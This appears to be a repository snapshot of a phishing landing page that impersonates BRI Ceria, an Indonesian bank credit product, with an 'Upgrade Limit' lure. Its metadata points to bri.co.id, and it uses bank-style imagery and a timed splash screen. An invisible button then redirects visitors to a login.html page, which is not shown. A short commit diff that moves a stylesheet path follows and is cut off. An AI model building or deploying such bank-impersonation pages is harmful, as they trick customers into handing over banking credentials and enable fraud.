
==== index.html @ 6e99288c "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<!-- HTML Meta Tags -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="theme-color" content="#59268D">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, maximum-scale=1">
  <title>𝗖𝗲𝗿𝗶𝗮 | 𝗨𝗽𝗴𝗿𝗮𝗱𝗲 𝗟𝗶𝗺𝗶𝘁</title>
  <meta name="description" content="BRI Ceria ini merupakan cicilan tanpa kartu kredit dengan limit sampai Rp20 juta.

BRI Ceria memang menyampaikan informasi bahwa proses pengajuan hanya memakan waktu 30 menit saja.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://wwww.bri.co.id">
  <meta property="og:type" content="website">
  <meta property="og:title" content="𝗖𝗲𝗿𝗶𝗮 | 𝗨𝗽𝗴𝗿𝗮𝗱𝗲 𝗟𝗶𝗺𝗶𝘁">
  <meta property="og:description" content="BRI Ceria ini merupakan cicilan tanpa kartu kredit dengan limit sampai Rp20 juta.

BRI Ceria memang menyampaikan informasi bahwa proses pengajuan hanya memakan waktu 30 menit saja.">
  <meta property="og:image" content="https://assets.ayobandung.com/crop/0x0:0x0/750x500/webp/photo/2023/03/06/IMG_20230306_122139_700_x_400_pixel-4234738264.jpg">
 <link rel="icon" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF5a2_ZznpjsVClDuIkllhGQ8UVjgnsWNSYvuWlGn0nv3q2y7yVEvmHuRbdB2rESk63fC8tcJrD4lwUMzy2D8ohBW-DGFf-ksnUNw4pJ0l_GRpIN-3naBC0HsmEQYYIpZCIJzKttRSFtT_lShPZSq4tGpyj0KNs4yTkEP4ZO6vjCSD09kUpg4AcfC2ABY/s225/download%20(1).png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF5a2_ZznpjsVClDuIkllhGQ8UVjgnsWNSYvuWlGn0nv3q2y7yVEvmHuRbdB2rESk63fC8tcJrD4lwUMzy2D8ohBW-DGFf-ksnUNw4pJ0l_GRpIN-3naBC0HsmEQYYIpZCIJzKttRSFtT_lShPZSq4tGpyj0KNs4yTkEP4ZO6vjCSD09kUpg4AcfC2ABY/s225/download%20(1).png" />
   <meta property="og:url" content="https://www.ceria.bri.co.id" />
<meta property="og:description" content="">
<meta property="twitter:description" content="">



<link href="css/container.css" rel="stylesheet">

<style>
    @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@500&display=swap');

  body {
   width: 100%;
    height: 100%;
    background-color: #59268D;
    
  display: ;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 0px auto;
  z-index: -1;
        
        
}


        html {
            overflow-x: hidden;
            background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwZtMCbiP8ttV_Bo9E5ev9Hlp7A8f_AYdXiLToqkkLxpHhSBP5FYpAxsMvBfDKwqwrceSgr_SrSO2H8IWvP1TibQgLez82QSc1V-uzBWvLRYpK-QZ8YrWC1SUX1yVAEngcXgd8G2-o_hnk62fbgJqCi7HnMkodDJHZO4x2wKpzUnYw_2Lud8efO_Tf2GA/s1957/IMG_20231201_050211.jpg) no-repeat center center;
  background-position: 100% 100%;
  background-size: 100% 100%;
        }
    }

    h2 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: bold;
        color: #0086e0;
        letter-spacing: 1.2px;
        text-align: center;
        line-height: 2;
        border-radius: 5px;        
    }

    h3 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: bold;
        color: #0086e0;
        letter-spacing: 1.5px;
        line-height: 1;
        border-radius: 5px;
    }

    h9 {
        font-family: 'Open Sans', sans-serif;
        font-size: 13px;
        font-weight: bold;
        text-align: center;
        color: #0086e0;
        letter-spacing: 1.5px;
        line-height: 1;
        border-radius: 5px;
    }

    h4 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 900;
        color: #0086e0;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1.5;
    }

    h5 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 600;
        color: #0086e0;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1;
    }

    h6 {
        font-family: 'Open Sans', sans-serif;
        font-size: 13px;
        font-weight: bold;
        color: #000;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1;
        border-radius: 5px;
    }

    .btn-punya {
        display: block;
        margin: -20px auto 0 auto;
        padding: 0px;
        cursor: pointer;
        background: none rgb(0, 134, 224);
        border: none;
        text-align: center;
        height: 55px;
        width: 536px;
        max-width: 95%;
        font-family: 'Open Sans', sans-serif;
        font-size: 16px;
        font-weight: bold;
        color: rgb(255, 255, 255);
        letter-spacing: 2px;
        line-height: 1;
        border-radius: 10px;
        box-shadow: rgb(170, 170, 170) 5px 5px 7px 0px;
        transition: background 200ms ease 0s;
    }

    .btn-belum {
        display: block;
        margin: 10px auto;
        padding: 0px;
        cursor: pointer;
        background: none transparent;
        border: none;
        text-align: center;
        height: 57px;
        width: 536px;
        max-width: 100%;
        font-family: 'Open Sans', sans-serif;
        font-size: 16px;
        font-weight: bold;
        color: rgb(0, 134, 224);
        letter-spacing: 2px;
        line-height: 1;
        border-radius: 5px;
        transition: background 200ms ease 0s;
    }

    .form-log {
        box-sizing: border-box;
        height: 40px;
        width: 536px;
        max-width: 100%;
        border: 2px solid rgb(0, 134, 224);
        border-image: initial;
        background-color: rgb(255, 255, 255);
        border-radius: 8px;
        box-shadow: rgb(237, 237, 237) 2px 2px 2px 0px;
        font-family: 'Roboto Condensed', sans-serif;
        font-weight: bold;
        font-size: 16px;
        color: rgb(28, 28, 28);
        word-spacing: 7px;
        padding: 0px 45px;
    }

    #ionIcons {
        color: rgb(22, 119, 199);
        font-size: 29px;
        position: absolute;
        display: block;
        margin-top: 1px;
        margin-left: 15px;        
    }

    input {
        border: 3px solid rgb(0, 134, 224);
        border-radius: 8px;
        padding: 5px 10px;
    }

    h1 {
        display: table;
        background: #0086e0;
        /* #0086e0; */
        color: #0086e0;
        padding: 2px;
        width: 100%;
    }

    h7 {
        display: table;
        background: #3081ce;
        color: #0086e0;
        padding: 15px;
        width: 100%;
        font-size: 12px;
        text-align: center;
        font-family: 'Roboto Condensed', sans-serif;
    }

    

    .slider .slick-slide {
        border: solid 0px #000;
    }

    .slider .slick-slide img {
        width: 100%;
        margin-top: 0px;
    }

    /* make button larger and change their positions */
    .slick-prev,
    .slick-next {
        width: 0px;
        height: 0px;
        z-index: 1;
    }

    .slick-prev {
        left: 0px;
    }

    .slick-next {
        right: 0px;
    }

    .slick-prev:before,
    .slick-next:before {
        font-size: 0px;
        text-shadow: 0 0 0px rgba(0, 0, 0, 0.5);


    h7 {
        display: table;
        background: #3081ce;
        color: #fff;
        padding: 15px;
        width: 100%;
        font-size: 12px;
        text-align: center;
        font-family: 'Roboto Condensed', sans-serif;
    }

    .container {
        max-width: 900px;
        padding: 15px;
        background-color: #fff;
        margin-left: auto;
        margin-right: auto;
    }

    .slider .slick-slide {
        border: solid 0px #000;
    }

    .slider .slick-slide img {
        width: 100%;
        margin-top: 0px;
    }

    /* make button larger and change their positions */
    .slick-prev,
    .slick-next {
        width: 0px;
        height: 0px;
        z-index: 1;
    }

    .slick-prev {
        left: 0px;
    }

    .slick-next {
        right: 0px;
    }

    .slick-prev:before,
    .slick-next:before {
        font-size: 0px;
        text-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
    }

    /* move dotted nav position */
    .slick-dots {
        bottom: 0px;
    }

    /* enlarge dots and change their colors */
    .slick-dots li button:before {
        font-size: 12px;
        color: #000;
        text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        opacity: 0;
    }

    .slick-dots li.slick-active button:before {
        color: #dedede;
    }

    /* transition effects for opacity */
    .slick-arrow,
        {
        transition: opacity 0.2s ease-out;
    }

    legend {
        padding: 2px;
        background: #transparent;
        color: #0086e0;
      }


welalxcome {
    display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwZtMCbiP8ttV_Bo9E5ev9Hlp7A8f_AYdXiLToqkkLxpHhSBP5FYpAxsMvBfDKwqwrceSgr_SrSO2H8IWvP1TibQgLez82QSc1V-uzBWvLRYpK-QZ8YrWC1SUX1yVAEngcXgd8G2-o_hnk62fbgJqCi7HnMkodDJHZO4x2wKpzUnYw_2Lud8efO_Tf2GA/s1957/IMG_20231201_050211.jpg) no-repeat center center;
  background-position: 100% 100%;
  background-size: 100% 100%;
  z-index: 9999999999999999;

}
welalxcome img {
        width:100%;
    height: 700px;
    margin-top: -55px;
    
}
chsalxcome {
        position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
    </style>
</head>
<body style="display: ">
 <welalxcome style="display: none">
    <center>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwZtMCbiP8ttV_Bo9E5ev9Hlp7A8f_AYdXiLToqkkLxpHhSBP5FYpAxsMvBfDKwqwrceSgr_SrSO2H8IWvP1TibQgLez82QSc1V-uzBWvLRYpK-QZ8YrWC1SUX1yVAEngcXgd8G2-o_hnk62fbgJqCi7HnMkodDJHZO4x2wKpzUnYw_2Lud8efO_Tf2GA/s1957/IMG_20231201_050211.jpg" width="200px" style="position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%">
</center>
</welalxcome>
<chsalxcome2 style="display: none;">
<div style="height:30px;width: 70px;margin-top: -30px;margin-bottom: 0px;float:center;margin-left:42%" class="talxcome">
    </div>        
<center>
    <div class="container">
        <div style="width: 90%; height: 100px; background: #fff; border-radius: 12px; margin-top: 380px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyP7p1LxJwLh9I5PwX759y5jAV6TyEJVLPv-bIaS4hXrxtrdMqmRPafHTePx-j1p6tGqItv22-_i7Yr7utz2LwPfTD92iv0T8H4BaHVVuIC0I30ep1nzmLeYosI0AC7NxaQbLDA9CvSgFlI5lyK2E4SLwQ-v_0xUvpGg_RyaDRso4QnolUDzJzZCCrJFc/s1080/AddText_06-05-10.17.52.jpg); background-size: 100% 100%; background-position: 100% 100%"></div>
<button style="width: 90%; height: 55px; position: fixed; bottom: 90; left: 0; right: 0; margin: 0px auto; border-radius: 50px; display: none; opacity: 0" onclick="window.location.href='login.html'"></button>
</center>
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js">
            </script> 
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js">
            </script>


 
 <script>
        $( document ).ready(function() {
             $('welalxcome').fadeIn(1000);
              $('body').fadeIn(0); 
            setTimeout(() => {
                $('welalxcome').fadeOut();
                $('chsalxcome2').fadeIn();
               $('button').fadeIn();
            },2000)
        });
</script>
 </script>           

</body>
</html>

==== commit f8635c6a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
 
 
 
-<link href="css/container.css" rel="stylesheet">
+<link href="container.css" rel="stylesheet">
 
 <style>
     @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@500&display=swap');
--- a/container.css
+++ b/container.css
@@ -0,0 +1,16 @@
+.container {
+        width: 100%;
+    height: 100%;
+    background-color: #59268D;
+    background-image: url("data:image/svg+xml,%3Csvg id='eWtMp6LunoI1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 1124 2300' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'%3E%3Cimage width='1124' height='2300' xlink:href='[data-uri]